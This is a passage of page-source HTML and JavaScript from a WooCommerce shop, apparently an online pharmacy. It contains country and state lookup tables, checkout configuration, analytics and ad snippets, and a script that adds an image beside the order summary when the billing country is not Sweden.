Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra</script> <script type="text/javascript" src="//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script> <script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"12561"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra</script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80df9e1efb2c98cc7737e304106c601f","fragment_name":"wc_fragments_80df9e1efb2c98cc7737e304106c601f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra</script> <script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">var _woocommerce_multi_currency_params = {"use_session":"0","do_not_reload_page":"","ajax_url":"https://minapotek.com/wp-admin/admin-ajax.php","posts_submit":"0"};
//# sourceURL=woocommerce-multi-currency-switcher-js-extra</script> <link rel="https://api.w.org/" href="https://minapotek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minapotek.com/wp-json/wp/v2/product_tag/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minapotek.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.8.6" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5458004777513599",
          enable_page_level_ads: true
     });</script> <meta name="google-site-verification" content="R9NG4TCHkBOgU0UlIE9SYf9aaEy5ueh7ffWDVQGQmRk">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGW2LQJ');</script>    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZKPENTPQLL"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKPENTPQLL');</script> <script>var isMobile = false; //initiate as false
// device detection
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
    isMobile = true;
}
document.addEventListener("DOMContentLoaded", function(event) {
	
var e = document.getElementById("billing_country");
if(e){
      if(!isMobile){
var country='SE';
	var img='<img src="https://minapotek.com/wp-content/uploads/2019/12/8TJrPpMg.jpeg" width="350px" />';
    var result = e.options[e.selectedIndex].value;
            if(result!=country){
                   var table= document.getElementById("order_review");
			
				
var parent = table.parentNode,
tempDiv = document.createElement('div');

tempDiv.innerHTML = '<table id="temp"><td rowspan="2"><div class="temp2"></div></td><td>'+img+'</td></table>';
var tempdiv2=tempDiv.getElementsByClassName('temp2')[0];
			var parent2=tempdiv2.parentNode;
			var temptable= table.cloneNode(true);
			parent2.replaceChild(temptable,tempdiv2);
			
			
var input = tempDiv.childNodes[0];

parent.replaceChild(input, table);
				
        }
    
        document.getElementById("billing_country").onchange = function () {
   var e = document.getElementById("billing_country");
    var result = e.options[e.selectedIndex].value;
        if(result!=country){
            var table= document.getElementById("order_review");
if(!document.getElementById("temp"))	{			
var parent = table.parentNode,
tempDiv = document.createElement('div');

tempDiv.innerHTML = '<table id="temp"><td rowspan="2"><div class="temp2"></div></td><td>'+img+'</td></table>';
var tempdiv2=tempDiv.getElementsByClassName('temp2')[0];
			var parent2=tempdiv2.parentNode;
			var temptable= table.cloneNode(true);
			parent2.replaceChild(temptable,tempdiv2);
			
			
var input = tempDiv.childNodes[0];

parent.replaceChild(input, table);}
				
        }else{
			        var table= document.getElementById("order_review");
			var table2= document.getElementById("temp");
				
var parent = table2.parentNode;

			var temptable = table.cloneNode(true);



parent.replaceChild(temptable, table2);
			
		}};
	  }
    }});</script> <script>document.addEventListener("DOMContentLoaded", function(event) {
//if(window.location.pathname.includes("product")){
var y=document.getElementsByClassName("price");
Array.prototype.forEach.call(y, function(x) {
    // Do stuff here
    
   // Copy the <li> element and its child nodes
